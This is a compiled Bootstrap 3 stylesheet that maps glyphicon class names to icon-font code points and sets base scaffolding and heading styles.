/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-comment:before {
  content: "\e111";
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-magnet:before {
  content: "\e112";
}

/* line 152, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-up:before {
  content: "\e113";
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-down:before {
  content: "\e114";
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-retweet:before {
  content: "\e115";
}

/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-shopping-cart:before {
  content: "\e116";
}

/* line 156, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-close:before {
  content: "\e117";
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-folder-open:before {
  content: "\e118";
}

/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-vertical:before {
  content: "\e119";
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-horizontal:before {
  content: "\e120";
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hdd:before {
  content: "\e121";
}

/* line 161, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bullhorn:before {
  content: "\e122";
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bell:before {
  content: "\e123";
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-certificate:before {
  content: "\e124";
}

/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-up:before {
  content: "\e125";
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-thumbs-down:before {
  content: "\e126";
}

/* line 166, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-right:before {
  content: "\e127";
}

/* line 167, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-left:before {
  content: "\e128";
}

/* line 168, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-up:before {
  content: "\e129";
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hand-down:before {
  content: "\e130";
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-globe:before {
  content: "\e135";
}

/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-wrench:before {
  content: "\e136";
}

/* line 176, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tasks:before {
  content: "\e137";
}

/* line 177, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-filter:before {
  content: "\e138";
}

/* line 178, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cd:before {
  content: "\e201";
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save-file:before {
  content: "\e202";
}

/* line 240, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open-file:before {
  content: "\e203";
}

/* line 241, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-level-up:before {
  content: "\e204";
}

/* line 242, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copy:before {
  content: "\e205";
}

/* line 243, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paste:before {
  content: "\e206";
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-alert:before {
  content: "\e209";
}

/* line 253, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-equalizer:before {
  content: "\e210";
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-king:before {
  content: "\e211";
}

/* line 255, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-queen:before {
  content: "\e212";
}

/* line 256, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pawn:before {
  content: "\e213";
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bishop:before {
  content: "\e214";
}

/* line 258, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-knight:before {
  content: "\e215";
}

/* line 259, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-baby-formula:before {
  content: "\e216";
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tent:before {
  content: "\26fa";
}

/* line 261, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-blackboard:before {
  content: "\e218";
}

/* line 262, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bed:before {
  content: "\e219";
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-apple:before {
  content: "\f8ff";
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-erase:before {
  content: "\e221";
}

/* line 265, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hourglass:before {
  content: "\231b";
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lamp:before {
  content: "\e223";
}

/* line 267, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-duplicate:before {
  content: "\e224";
}

/* line 268, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-piggy-bank:before {
  content: "\e225";
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scissors:before {
  content: "\e226";
}

/* line 270, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bitcoin:before {
  content: "\e227";
}

/* line 271, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-btc:before {
  content: "\e227";
}

/* line 272, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-xbt:before {
  content: "\e227";
}

/* line 273, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-yen:before {
  content: "\00a5";
}

/* line 274, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-jpy:before {
  content: "\00a5";
}

/* line 275, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ruble:before {
  content: "\20bd";
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-rub:before {
  content: "\20bd";
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scale:before {
  content: "\e230";
}

/* line 278, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly:before {
  content: "\e231";
}

/* line 279, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

/* line 280, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-education:before {
  content: "\e233";
}

/* line 281, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-horizontal:before {
  content: "\e234";
}

/* line 282, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-vertical:before {
  content: "\e235";
}

/* line 283, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-hamburger:before {
  content: "\e236";
}

/* line 284, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-modal-window:before {
  content: "\e237";
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-oil:before {
  content: "\e238";
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-grain:before {
  content: "\e239";
}

/* line 287, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sunglasses:before {
  content: "\e240";
}

/* line 288, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-size:before {
  content: "\e241";
}

/* line 289, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-color:before {
  content: "\e242";
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-background:before {
  content: "\e243";
}

/* line 291, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-top:before {
  content: "\e244";
}

/* line 292, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-bottom:before {
  content: "\e245";
}

/* line 293, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

/* line 294, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-left:before {
  content: "\e247";
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-vertical:before {
  content: "\e248";
}

/* line 296, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-right:before {
  content: "\e249";
}

/* line 297, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-right:before {
  content: "\e250";
}

/* line 298, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-left:before {
  content: "\e251";
}

/* line 299, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-bottom:before {
  content: "\e252";
}

/* line 300, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-top:before {
  content: "\e253";
}

/* line 301, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-console:before {
  content: "\e254";
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-superscript:before {
  content: "\e255";
}

/* line 303, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subscript:before {
  content: "\e256";
}

/* line 304, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-left:before {
  content: "\e257";
}

/* line 305, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-right:before {
  content: "\e258";
}

/* line 306, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-down:before {
  content: "\e259";
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-up:before {
  content: "\e260";
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a {
  color: #337ab7;
  text-decoration: none;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
